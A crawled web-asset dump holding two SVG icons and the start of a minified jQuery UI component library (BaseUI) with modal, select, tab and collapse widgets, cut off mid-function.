<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1641437287504" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="9562" xmlns:xlink="http://www.w3.org/1999/xlink" width="48" height="48"><defs><style type="text/css"></style></defs><path d="M860.3648 654.7968c-14.1312 0-25.6-11.4688-25.6-25.6v-37.0176c0-14.1312 11.4688-25.6 25.6-25.6s25.6 11.4688 25.6 25.6v37.0176c0 14.1824-11.4688 25.6-25.6 25.6z" fill="#900000" p-id="9563" data-spm-anchor-id="a313x.7781069.0.i15" class="selected"></path><path d="M847.7184 187.8016h-283.5968l78.1312-77.4656a25.61536 25.61536 0 0 0 0.1536-36.1984 25.61536 25.61536 0 0 0-36.1984-0.1536l-97.0752 96.256L418.304 74.5472c-9.728-10.24-25.9584-10.7008-36.1984-0.9728s-10.7008 25.9072-0.9728 36.1984L455.168 187.8016H176.2816c-59.2896 0-107.52 48.2304-107.52 107.52v55.7568c0 45.824 28.8256 84.8896 69.2736 100.352v375.7056c0 64.9216 52.8384 117.76 117.76 117.76h512.4096c64.9216 0 117.76-52.8384 117.76-117.76v-99.6352c0-14.1312-11.4688-25.6-25.6-25.6s-25.6 11.4688-25.6 25.6v99.6352c0 36.7104-29.8496 66.56-66.56 66.56H537.6V458.5984h297.1648v52.8384c0 14.1312 11.4688 25.6 25.6 25.6s25.6-11.4688 25.6-25.6V451.4816c40.448-15.4624 69.2736-54.5792 69.2736-100.352v-55.808c0-59.2896-48.2304-107.52-107.52-107.52zM119.9616 351.0784V295.3216c0-31.0784 25.2416-56.32 56.32-56.32H486.4v168.3968H176.2816c-31.0784 0-56.32-25.2416-56.32-56.32zM486.4 893.696H255.7952c-36.7104 0-66.56-29.8496-66.56-66.56V458.5984H486.4v435.0976z m417.6384-542.6176c0 31.0784-25.2416 56.32-56.32 56.32H537.6V239.0016h310.1184c31.0784 0 56.32 25.2416 56.32 56.32v55.7568z" fill="#300000" p-id="9564" data-spm-anchor-id="a313x.7781069.0.i14" class=""></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yayuncdn.cn/themes/web/ZdsjuM3/style/image/diqiu.svg
body_size: 1022
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1641439422551" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="20125" xmlns:xlink="http://www.w3.org/1999/xlink" width="48" height="48"><defs><style type="text/css"></style></defs><path d="M524.561067 946.5856A434.5856 434.5856 0 1 1 959.146667 512a435.131733 435.131733 0 0 1-434.5856 434.5856z m0-814.6944A379.972267 379.972267 0 1 0 904.533333 512 380.381867 380.381867 0 0 0 524.561067 132.027733z" fill="#300000" p-id="20126"></path><path d="M336.145067 450.56h-83.1488a51.473067 51.473067 0 0 1-20.8896-4.642133l-102.4-47.104 22.9376-49.5616L253.815467 395.946667h81.92l21.981866-14.609067v-38.229333a51.063467 51.063467 0 0 1 6.826667-25.531734l35.6352-61.576533a51.063467 51.063467 0 0 1 67.1744-19.933867l35.089067 17.749334c2.730667-25.531733 10.376533-62.6688 41.096533-62.6688h81.92l76.1856-59.118934 33.450667 43.144534-77.277867 59.8016a51.336533 51.336533 0 0 1-31.266133 10.6496h-67.584c-1.092267 4.642133-2.4576 11.332267-3.822934 20.753066a51.063467 51.063467 0 0 1-73.591466 38.229334L445.098667 286.72l-33.450667 57.344v39.185067a50.926933 50.926933 0 0 1-22.664533 42.461866l-24.439467 16.247467a50.926933 50.926933 0 0 1-28.398933 8.6016z" fill="#300000" p-id="20127"></path><path d="M534.391467 831.761067a66.218667 66.218667 0 0 1-12.014934-1.092267 50.926933 50.926933 0 0 1-40.96-43.554133L462.848 647.5776l-79.189333-109.226667a50.7904 50.7904 0 0 1-6.007467-49.425066l27.306667-67.1744a51.336533 51.336533 0 0 1 28.125866-27.306667l70.587734-28.535467a50.926933 50.926933 0 0 1 42.871466 2.184534L600.746667 395.946667a51.063467 51.063467 0 0 1 18.705066 16.7936l36.590934 54.613333 31.5392 8.874667a51.063467 51.063467 0 0 1 28.535466 77.550933L600.746667 727.586133v39.7312a65.536 65.536 0 0 1-65.399467 64.443734z m-105.2672-323.584l78.506666 107.861333a51.2 51.2 0 0 1 9.284267 23.483733l17.885867 137.489067a10.922667 10.922667 0 0 0 6.417066-2.4576 10.6496 10.6496 0 0 0 3.959467-8.192v-40.96a50.926933 50.926933 0 0 1 8.6016-27.306667L669.013333 528.110933l-28.125866-7.918933a50.926933 50.926933 0 0 1-28.672-20.753067l-36.727467-54.613333-51.746133-27.306667-68.266667 27.306667z" fill="#900000" p-id="20128" data-spm-anchor-id="a313x.7781069.0.i38" class="selected"></path></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.yayuncdn.cn/themes/web/ZdsjuM3/style/js/index.js
body_size: 19617
content:
window.$BaseUI=function(e){var t={};function i(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,i),o.l=!0,o.exports}return i.m=e,i.c=t,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)i.d(n,o,function(t){return e[t]}.bind(null,o));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="/build/",i(i.s=14)}([function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}}},function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}},function(e,t){e.exports=function(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}},function(e,t){function i(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}e.exports=function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}},function(e,t,i){"use strict";var n=i(0);Object.defineProperty(t,"__esModule",{value:!0}),t.noop=function(){},t.getTransitionDurationFromElement=function(e){if(!e)return 0;var t=$(e).css("transition-duration"),i=$(e).css("transition-delay"),n=parseFloat(t),o=parseFloat(i);if(!n&&!o)return 0;return t=t.split(",")[0],i=i.split(",")[0],1e3*(parseFloat(t)+parseFloat(i))},t.getSafeText=function(e){var t=$("<span>").text(e),i=t[0].innerHTML;return t=null,i},t.escapeHTML=function(e){var t={"<":"&lt;",">":"&gt;","&":"&amp;"};return e.replace(/[<>&]/g,(function(e){return t[e]}))},t.escapeHref=function(e){return encodeURI(e).replace(/(^javascript:[\s\S]+)/,"danger:$1")},t.createInstance=function(e,t,i,n){var o=$(e),r=o.data(i);r||o.data(i,r=new t(e,n));return r},t.deleteProps=function(e){var t=e;Object.keys(t).forEach((function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))},t.isElement=function(e){return e&&1===e.nodeType&&"object"===(0,s.default)(e)&&e.constructor!==Object},t.reflow=function(e){return e.offsetHeight},t.isMobile=function(){return/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)},t.EllipsisText=t.removeTouchEvent=t.addTouchEvent=t.device=void 0;var o=n(i(1)),r=n(i(3)),a=n(i(2)),s=n(i(5));var l,c={isTouch:l=!!("ontouchstart"in window&&!/Mac OS X /.test(window.navigator.userAgent)||window.DocumentTouch&&document instanceof window.DocumentTouch),startEvent:l?"touchstart":"mousedown",moveEvent:l?"touchmove":"mousemove",endEvent:l?"touchend":"mouseup",cancelEvent:l?"touchcancel":"mouseout",resizeEvent:"onorientationchange"in window?"orientationchange":"resize"};t.device=c;var d={start:c.startEvent,move:c.moveEvent,end:c.endEvent,cancel:c.cancelEvent};t.addTouchEvent=function(e,t,i){t.trim().split(/[ ]+/).forEach((function(t){var n=!1,o=d[t];o&&("mousemove"===o&&(e.addEventListener(c.startEvent,(function(){n=!0})),document.addEventListener(c.endEvent,(function(){n=!1}))),i.originHandler=function(t){var r,a;("mousemove"!==o||n)&&(c.isTouch&&t.targetTouches&&t.targetTouches[0]?(r=t.targetTouches[0].pageX,a=t.targetTouches[0].pageY):(r=t.pageX,a=t.pageY),i.call(e,t,{pageX:r,pageY:a}))},e.addEventListener(o,i.originHandler))}))};t.removeTouchEvent=function(e,t,i){t.trim().split(/[ ]+/).forEach((function(t){var n=d[t];n&&(console.log("removeEventListener",e,n,i.originHandler),e.removeEventListener(n,i.originHandler))}))};var u=function(){function e(t,i){var n=this;(0,o.default)(this,e),(0,a.default)(this,"element",void 0),(0,a.default)(this,"isEllipsis",void 0),(0,a.default)(this,"originalText",void 0),(0,a.default)(this,"text",void 0),this.element=t,this.originalText=t.innerText,this.check(),i&&window.addEventListener("resize",(function(){n.check()}))}return(0,r.default)(e,[{key:"check",value:function(){this.element.innerText=this.originalText,this.isEllipsis=this._isOverflow(),this.isEllipsis&&(this.element.innerText=this.originalText+"...",this._cutText())}},{key:"_isOverflow",value:function(){var e=this.element,t=e.clientWidth,i=e.clientHeight,n=e.scrollWidth,o=e.scrollHeight;return t<n||i<o}},{key:"_cutText",value:function(){this.element.innerText=this.element.innerText.slice(0,-4)+"...",this._isOverflow()&&this._cutText()}}]),e}();t.EllipsisText=u,$.fn.transitionEndEmulator=function(e){var t=this,i=!1;return this.one("transitionend",(function(){i=!0})),setTimeout((function(){i||t.trigger("transitionend")}),e),this},$.fn.porVal=function(){var e=this.data();for(var t in e)if(0===t.indexOf("por.")&&e[t].getVal)return e[t].getVal();return""}},function(e,t){function i(t){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?e.exports=i=function(e){return typeof e}:e.exports=i=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i(t)}e.exports=i},function(e,t,i){"use strict";var n=i(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o,r,a=n(i(5)),s=n(i(1)),l=n(i(3)),c=n(i(2)),d=i(4),u={prompt:'<div class="por-modal-icon por-icon por-icon-prompt"></div>',success:'<div class="por-modal-icon por-icon por-icon-success"></div>',warn:'<div class="por-modal-icon por-icon por-icon-warn"></div>',error:'<div class="por-modal-icon por-icon por-icon-error"></div>'},p={primary:"primary",secondary:"secondary",dark:"dark",light:"light"},h=function(){function e(t,i){(0,s.default)(this,e),(0,c.default)(this,"$element",void 0),(0,c.default)(this,"$backdrop",void 0),(0,c.default)(this,"_isShown",!1),(0,c.default)(this,"_isTransitioning",!1),this.$element=$(t),this._addEvents(i)}return(0,l.default)(e,[{key:"show",value:function(){var t=this;if(!this._isShown&&!this._isTransitioning){this.$element.trigger("beforeShow"),this._setScrollBar(e.scrollElement),this._showBackdrop(),this.$element.css("display","flex"),(0,d.reflow)(this.$element.get(0)),this.$element.trigger("beginShow"),this.$element.addClass("show");var i=(0,d.getTransitionDurationFromElement)(this.$element.get(0));this._isTransitioning=!0,this._isShown=!0,this.$element.addClass("show").one("transitionend",(function(){t._isTransitioning=!1,t.$element.trigger("shown")})).transitionEndEmulator(i)}}},{key:"hide",value:function(){var t=this;if(this._isShown&&!this._isTransitioning){this.$element.trigger("beforeHide"),this._resetScrollBar(e.scrollElement),this._hideBackdrop(),this.$element.removeClass("show"),this.$element.trigger("beginHide");var i=(0,d.getTransitionDurationFromElement)(this.$element.get(0));this._isTransitioning=!0,this.$element.removeClass("show").one("transitionend",(function(){t.$element.hide(),t._isTransitioning=!1,t._isShown=!1,t.$element.trigger("hidden")})).transitionEndEmulator(i)}}},{key:"toggle",value:function(){this._isShown?this.hide():this.show()}},{key:"reset",value:function(e){e.hasOwnProperty("isBackdropCloseModal")||(e.isBackdropCloseModal=!0),e.isBackdropCloseModal?this.$element.attr("data-hide","modal"):this.$element.removeAttr("data-hide"),this.$element.find(".por-modal-dialog").removeClass().addClass("por-modal-dialog por-modal-dialog-"+(e.size?e.size:"small"));var t,i=this.$element.find(".por-modal-head"),n=i.find(".por-modal-title"),o=this.$element.find(".por-modal-text"),r=this.$element.find(".por-modal-footer");if(n.empty(),o.empty(),r.empty(),n.siblings().remove(),n.append(e.title),o.append(e.text),e.icon){var a=u[e.icon];a?i.prepend(a):i.prepend(e.icon)}e.buttons&&(t=Array.isArray(e.buttons)?e.buttons.map((function(e){return'<a class="por-btn por-btn-'.concat(e.style||p.primary,'"\n                            ').concat(e.href?'href="'.concat(e.href,'"'):"","\n                            ").concat(e.isBlank?'target="_blank"':"","\n                            ").concat(e.hasOwnProperty("isCloseModal")&&!e.isCloseModal?"":'data-hide="modal"',"\n                            >").concat(e.text,"</a>")})).join(""):e.buttons,r.append(t))}},{key:"_addEvents",value:function(e){var t=this;this.$element.on("click",'[data-hide="modal"]',(function(){t.hide()})),this.$element.on("click",(function(i){(e&&e.enableTapContent||i.target===t.$element.get(0)&&"modal"===t.$element.attr("data-hide"))&&t.hide()}))}},{key:"_showBackdrop",value:function(){this.$backdrop=this.$backdrop||$('<div class="por-modal-backdrop"></div>'),this.$backdrop.appendTo(document.body),(0,d.reflow)(this.$backdrop.get(0)),this.$backdrop.addClass("show")}},{key:"_hideBackdrop",value:function(){var e=this;if(this.$backdrop){var t=(0,d.getTransitionDurationFromElement)(this.$backdrop.get(0));this.$backdrop.removeClass("show").one("transitionend",(function(){e.$backdrop.remove()})).transitionEndEmulator(t)}}},{key:"_getScrollbarWidth",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body;return e===document.body||e===document.body.parentNode?window.innerWidth-e.getBoundingClientRect().width:e.getBoundingClientRect().width-e.clientWidth}},{key:"_setScrollBar",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body,i=this._getScrollbarWidth(e.scrollElement);if(i>0){var n=parseInt(window.getComputedStyle(t).paddingRight,10);o=t.style.paddingRight,t.style.paddingRight=n+i+"px",$(t).addClass("por-modal-open")}}},{key:"_resetScrollBar",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body;e.style.paddingRight=o,$(e).removeClass("por-modal-open")}}],[{key:"_buildModalElement",value:function(){return $('\n            <div class="por-modal">\n                <div class="por-modal-dialog por-modal-dialog-small">\n                    <div class="por-modal-inner">\n                        <div class="por-modal-head">\n                            <div class="por-modal-title"></div>\n                        </div>\n                        <div class="por-modal-body">\n                            <div class="por-modal-text"></div>\n                        </div>\n                        <div class="por-modal-footer"></div>\n                    </div>\n                    <div class="por-modal-close" data-hide="modal">\n                        <i class="u-icon u-icon-cancel"></i>\n                    </div>\n                </div>\n            </div>\n        ')}}]),e}();(0,c.default)(h,"scrollElement",void 0),(0,c.default)(h,"buttonStyle",p),(0,c.default)(h,"iconStyle",{prompt:"prompt",success:"success",warn:"warn",error:"error"}),(0,c.default)(h,"show",(function(e){r||(r=h._buildModalElement()),f.call(r,"reset",e),r.get(0).parentNode!==document.body&&r.appendTo(document.body),f.call(r,"show")})),(0,c.default)(h,"hide",(function(){r&&f.call(r,"hide")}));var f=function(e,t){var i="object"===(0,a.default)(e)?e:t;return this.each((function(t,n){var o=(0,d.createInstance)(n,h,"por.modal",i);"string"==typeof e&&o[e](i)}))};$(document).on("click.por.modal",'[data-toggle="modal"]',(function(){$($(this).attr("data-target")).porModal("toggle")})),$.fn.porModal=f,$.fn.porModal.Constructor=h;var v=h;t.default=v},,,,,,,,function(e,t,i){e.exports=i(15)},function(e,t,i){"use strict";var n=i(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(16);var o=n(i(17)),r=n(i(18)),a=n(i(19)),s=n(i(20)),l=n(i(21)),c=n(i(22)),d=n(i(23)),u=n(i(24)),p=n(i(25)),h=n(i(26)),f=n(i(27)),v=n(i(28)),g=n(i(29)),m=n(i(30)),$=n(i(31)),b=n(i(33)),y=n(i(34)),x=n(i(6)),k=n(i(35)),w=n(i(36)),_=n(i(38)),C=n(i(39)),T=n(i(40));window.BaseUI={Select:o.default,Tab:r.default,Collapse:a.default,BreadCrumb:s.default,CheckboxGroup:l.default,Spinner:c.default,Tips:d.default,Info:u.default,InfoNotice:p.default,ServiceTable:h.default,FixedTable:f.default,Anchor:v.default,Input:g.default,Textarea:m.default,ProPagination:$.default,Process:b.default,LabelCheckbox:y.default,Modal:x.default,Player:k.default,Carousel:w.default,LinkChange:_.default,Logo:C.default,ImgViewer:T.default};var I=window.BaseUI;t.default=I},function(e,t,i){},function(e,t,i){"use strict";var n=i(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(i(1)),r=n(i(3)),a=n(i(2)),s=i(4),l=(0,s.isMobile)(),c=function(){function e(t){(0,o.default)(this,e),(0,a.default)(this,"$element",void 0),(0,a.default)(this,"isNative",void 0),this.$element=$(t),this._init()}return(0,r.default)(e,[{key:"getVal",value:function(){return this.$element.find("select").val()}},{key:"getText",value:function(){return this.$element.find("option:checked").text()}},{key:"reset",value:function(e){if(e){var t=this._selectHtmlRenderer(e);this.$element.html(t),this.$element.toggleClass("disabled",e.disabled),this.isNative=e.isNative||!1}if(!this.$element.hasClass("disabled")){var i=this.$element.find("select");if(i.prop("disabled"))this.$element.addClass("disabled");else if(!l||!this.isNative){var n=this._htmlRenderer(i);this.$element.children("select").siblings().remove(),this.$element.prepend(n)}}}},{key:"open",value:function(){l&&this.isNative||this.$element.addClass("open")}},{key:"close",value:function(){l&&this.isNative||(this.$element.removeClass("open"),this.clearSearch())}},{key:"toggle",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:!this.$element.hasClass("open");l&&this.isNative||(e?this.open():this.close())}},{key:"choice",value:function(e){var t,i,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("number"==typeof e)i=e,t=this.$element.find(".por-select-option-list > li").eq(i);else if((0,s.isElement)(e))t=$(e),i=t.index();else{if("string"!=typeof e)return;o?(t=this.$element.find(".por-select-option-list > li").filter('[value="'+e+'"]').eq(0),i=t.index()):this.$element.find(".por-select-option-list > li").each((function(n,o){var r=$(o);if(r.text()===e)return t=r,i=n,!1}))}if(t&&0!==t.length&&!t.hasClass("selected")){var r=this.$element.find("select"),a=this.$element.find(".por-select-trigger span");t.addClass("selected").siblings().removeClass("selected"),r.find("option").get(i).selected=!0,a.text(r.children(":checked").html()),n&&this.$element.find("select").trigger("change")}}},{key:"clearSearch",value:function(){this.$element.find("input").val(""),this.$element.find(".u-icon-cancel").removeClass("show"),this.$element.find(".por-select-option-list li").show()}},{key:"_init",value:function(){this.reset(),this._bindEvent()}},{key:"_bindEvent",value:function(){var e=this;l&&this.isNative||(l?this.$element.on("touchstart",".por-select-trigger",(function(t){"number"==typeof t.button&&0!==t.button||e.toggle()})):this.$element.on("mousedown",".por-select-trigger",(function(t){"number"==typeof t.button&&0!==t.button||e.toggle()})),this.$element.on("click",".por-select-option-list > li:not(.disabled)",(function(t){e.close(),$(t.target).hasClass("selected")||(e.choice(t.currentTarget,!0),e.clearSearch())})),$(document).on("click",(function(t){$(t.target).closest(".por-select").get(0)!==e.$element.get(0)&&e.close()})),this.$element.on("keyup","input",(function(t){var i=$(t.currentTarget),n=e.$element.find(".u-icon-cancel"),o=e.$element.find(".por-select-option-list li"),r=i.val().trim().toLocaleLowerCase();n.toggleClass("show",!!r),r||o.show(),o.each((function(e,t){$(t).toggle($(t).html().trim().toLocaleLowerCase().indexOf(r)>-1)}))})),this.$element.on("click",".u-icon-cancel",(function(){e.clearSearch()})))}},{key:"_selectHtmlRenderer",value:function(e){var t="";return e.options.forEach((function(e){var i="";Object.keys(e).forEach((function(t){"text"!==t&&("boolean"==typeof e[t]?!0===e[t]&&(i+=" ".concat(t)):i+=" ".concat(t,'="').concat(e[t],'"'))})),t+="<option".concat(i,">").concat(e.text||"","</option>")})),'\n        <select class="por-native"'.concat("string"==typeof name?' name="'.concat(e.name,'"'):"").concat(e.disabled?" disabled":"",">").concat(t,"</select>\n        ")}},{key:"_htmlRenderer",value:function(e){var t=$(e).children("option"),i=t.length>10,n="",o="";if(i){var r=this.$element.attr("data-placeholder");"string"!=typeof r&&(r="Search"),o='\n                <div class="por-select-search-box">\n                    <input type="text" placeholder="'.concat(r,'">\n                    <span class="u-icon u-icon-cancel"></span>\n                    <span class="u-icon u-icon-search"></span>\n                </div>\n                ')}var a=this.$element.find("option:checked").html();return t.each((function(e,t){var i,o=$(t),r=o.html(),a=o.is(":checked"),s=o.is(":disabled");if(a||s){var l="".concat(a?"selected":""," ").concat(s?"disabled":"").trim();i='class="'.concat(l,'"')}var c="";$.each(t.attributes,(function(e,t){"class"!==t.name&&"data-index"!==t.name&&(c+=t.name+'="'+t.value+'"')})),i&&(c=i+" "+c),n+="<li ".concat(c,">").concat(r,"</li>")})),'\n                <div class="por-select-trigger"><span>'.concat(a,'</span></div>\n                <div class="por-select-options-wrapper">\n                    ').concat(o,'\n                    <ul class="por-select-option-list por-scrollbar-s">').concat(n,"</ul>\n                </div>\n                ")}}]),e}(),d=function(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];if("getVal"===e||"getText"===e){var o=(0,s.createInstance)(this.get(0),c,"por.select");return o[e]()}return this.each((function(t,n){var o=(0,s.createInstance)(n,c,"por.select");"string"==typeof e&&o[e].apply(o,i)}))};$.fn.porSelect=d,$.fn.porSelect.Constructor=c,$(document).on(l?"touchstart.por.select":"mousedown.por.select",".por-select",(function(e){"INPUT"!==e.target.tagName&&e.preventDefault();var t=$(this);"number"==typeof e.button&&0!==e.button||(t.hasClass(".disabled")||t.find("select[disabled]").length>0||t.data("por.select")||d.call(t,"toggle"))}));var u=c;t.default=u},function(e,t,i){"use strict";var n=i(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(i(1)),r=n(i(3)),a=n(i(2)),s=i(4),l=function(){function e(t){(0,o.default)(this,e),(0,a.default)(this,"$element",void 0),(0,a.default)(this,"$container",void 0),(0,a.default)(this,"$wrapper",void 0),(0,a.default)(this,"$li",void 0),(0,a.default)(this,"$firstLi",void 0),(0,a.default)(this,"scroll",!1),(0,a.default)(this,"position",0),(0,a.default)(this,"maxPosition",void 0),(0,a.default)(this,"$iconLeft",void 0),(0,a.default)(this,"$iconRight",void 0),this.$element=$(t),this.$container=this.$element.closest(".por-tab-container"),this.$wrapper=this.$container.find("> .por-tab-wrapper"),this.$li=this.$element.find("li"),window.innerWidth>767&&(this.$element.hasClass("por-tab-left")?this._initLeftTab():(this._initMore(),this._initSize())),this._initToggle()}return(0,r.default)(e,[{key:"show",value:function(e){var t=this.$element.find("> ul > li"),i=this.$element.find(".por-tab-drop"),n=t.filter(".active"),o=t.eq(e),r=i.length>0?t.eq(e+t.length/2):null;if(!o.hasClass("active")){if(n.trigger("beforeInactivate").removeClass("active").trigger("afterInactivate"),o.trigger("beforeActivate").addClass("active").trigger("afterActivate"),r){r.trigger("beforeActivate").addClass("active").trigger("afterActivate");var a=t.eq(e)[0].offsetLeft,s=this.$element.children();s.eq(0).scrollLeft(a),s.eq(1).find("i").toggleClass("expand"),i.prev().remove(),i.remove()}var l=this.$wrapper.find("> .por-tab-content"),c=l.filter(".active"),d=l.eq(e);c.trigger("beforeHide").removeClass("active").trigger("afterHide"),d.trigger("beforeShow").addClass("active").trigger("afterShow")}}},{key:"moveRight",value:function(e){this.moveTo(this.position+1,e)}},{key:"moveLeft",value:function(e){this.moveTo(this.position-1,e)}},{key:"moveTo",value:function(e,t){if(!1!==this.scroll&&e!==this.position&&(this.$firstLi||(this.$firstLi=this.$li.eq(0)),!this.$firstLi.is(":animated"))){var i=e;i>=this.maxPosition&&(i=this.maxPosition,this.$iconRight.hide()),i<=0&&(i=0,this.$iconLeft.hide()),0===this.position?this.$iconLeft.show():this.position===this.maxPosition&&this.$iconRight.show(),this.position=i;var n=this.$firstLi.outerWidth();this.$firstLi.stop().animate({marginLeft:-n*e},t)}}},{key:"_initToggle",value:function(){var e=this;this.$element.on("click","a",(function(t){var i=$(t.target).closest("li").index();e.show(i)}))}},{key:"_initMore",value:function(){var e=this,t=this.$li.length;$("ul",this.$element).attr("data-cols",t),t<9||(this.maxPosition=t-8,this.scroll=!0,this.$element.addClass("por-tab-scroll"),this.$iconLeft=this.$element.find(".u-icon-left"),this.$iconRight=this.$element.find(".u-icon-right"),0===this.$iconLeft.length&&(this.$iconLeft=$('<span class="u-icon u-icon-left"></span>').appendTo(this.$element)),0===this.$iconRight.length&&(this.$iconRight=$('<span class="u-icon u-icon-right"></span>').appendTo(this.$element)),this.$iconRight.click((function(){e.moveRight()})),this.$iconLeft.click((function(){e.moveLeft()})))}},{key:"_initSize",value:function(){for(var e,t=["por-tab-font-s","por-tab-font-xs"],i=this.$element.children("ul"),n=i.height();i[0].scrollHeight>n&&t.length>0;)e&&this.$element.removeClass(e),this.$element.addClass(e=t.shift());this.$li.each((function(e,t){var i=$(t),n=i.height();if(0===i.find("img").length&&(i.data("myTitle",i.text().trim()),i[0].scrollHeight>n)){var o=$(".por-tab-text",t);o.text((function(e,t){return t+"..."}));for(var r=0;i[0].scrollHeight>n;r++)o.text((function(e,t){return t.substring(0,t.length-4)+"..."}));var a=$("<div class='por-tab-tip'>"+i.data("myTitle")+"</div>");i.mouseover((function(e){$("body").append(a),a.css({top:e.pageY+20+"px",left:e.pageX+10+"px"}).show("fast")})).mouseout((function(){a.remove()})).mousemove((function(e){a.css({top:e.pageY+20+"px",left:e.pageX+10+"px"})}))}}))}},{key:"_initLeftTab",value:function(){var e=this,t=this.$element.children("ul"),i=t[0],n=this.$li,o=this.$li.eq(0);this.$element.find(".por-tab-text").each((function(e,t){var i=new s.EllipsisText(t);i.isEllipsis&&$(t).addClass("por-tips").attr("title",i.originalText)}));var r=0;this.$element.on("click",".por-icon-right",(function(e){var a=$(e.currentTarget);if(!o.is(":animated")){if(a.hasClass("back")){var s=function(){for(var e=t.innerWidth(),o=i.getBoundingClientRect(),r=n.length-1;r>=0;r--){var a=n.get(r).getBoundingClientRect();if(a.left<o.left)return e+(o.left-a.right)}return 99999}();(r-=s)<=0&&(r=0,a.removeClass("back"))}else{var l=function(){var e=0,o=t.innerWidth();return n.each((function(t,n){var r=n.getBoundingClientRect().left-i.getBoundingClientRect().left;if(!(r<o))return!1;e=r})),e}(),c=(d=t.innerWidth(),t[0].scrollWidth-d+r);(r=Math.min(r+l,c))===c&&a.addClass("back")}var d;o.stop().animate({marginLeft:-r})}}));var a=function(){var t=i.clientWidth<i.scrollWidth;e.$element.removeClass("por-tab-left-scroll"),t?e.$element.addClass("por-tab-left-scroll"):(r=0,o.stop().css("margin-left",""))};a(),window.addEventListener("resize",(function(){a()}))}}]),e}();$.fn.porTab=function(e,t){return this.each((function(i,n){var o=(0,s.createInstance)(n,l,"por.tab");"string"==typeof e&&o[e](t)}))},$.fn.porTab.Constructor=l;$(document).on("click.por.tab",".por-tab a",(function(e){var t=$(e.target),i=t.closest(".por-tab");if(!i.data("por.tab")){var n=t.closest("li").index();i.porTab("show",n)}})),$(document).on("click.por.tab",".por-tab .u-icon",(function(e){var t=$(e.target),i=t.closest(".por-tab");i.data("por.tab")||(t.hasClass("u-icon-right")?i.porTab("moveRight"):i.porTab("moveLeft"))})),$(document).on("click.por.tab",".por-tab-expand",(function(){var e=$(this);if(e.find("i").toggleClass("expand"),e.siblings(".por-tab-drop").length<1){var t=e.siblings("ul").html();e.after('<div class="por-tab-drop-nav">请选择</div><ul class="por-tab-drop">'+t+"</ul>")}else e.siblings(".por-tab-drop").remove(),e.siblings(".por-tab-drop-nav").remove()}));var c=l;t.default=c},function(e,t,i){"use strict";var n=i(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(i(1)),r=n(i(3)),a=n(i(2)),s=i(4),l=function(){function e(t){var i=this;(0,o.default)(this,e),(0,a.default)(this,"isTransitioning",void 0),(0,a.default)(this,"$element",void 0),(0,a.default)(this,"$triggers",void 0),this.isTransitioning=!1,this.$element=$(t),this.$triggers=$('[data-toggle="por-collapse"]').filter((function(e,t){var n=$(t),o=n.closest(".por-collapse-container").children(".por-collapse");if(o.length>0&&o.get(0)===i.$element.get(0))return!0;var r=n.attr("data-target")||n.attr("href");return-1!==$(r).toArray().indexOf(i.$element.get(0))}))}return(0,r.default)(e,[{key:"show",value:function(){var e=this;if(!this.isTransitioning&&!this.$element.hasClass("show")){this.isTransitioning=!0,this.$triggers.addClass("expended"),this.$element.trigger("beforeShow").removeClass("por-collapse").addClass("collapsing");var t=this.$element.get(0).scrollHeight,i=(0,s.getTransitionDurationFromElement)(this.$element.get(0));this.$element.height(t).trigger("beginShow").one("transitionend",(function(){e.isTransitioning=!1,e.$element.removeClass("collapsing").addClass("por-collapse").addClass("show").height("").trigger("shown")})).transitionEndEmulator(i).trigger("afterShow")}}},{key:"hide",value:function(){var e=this;if(!this.isTransitioning&&this.$element.hasClass("show")){this.isTransitioning=!0,this.$triggers.removeClass("expended");var 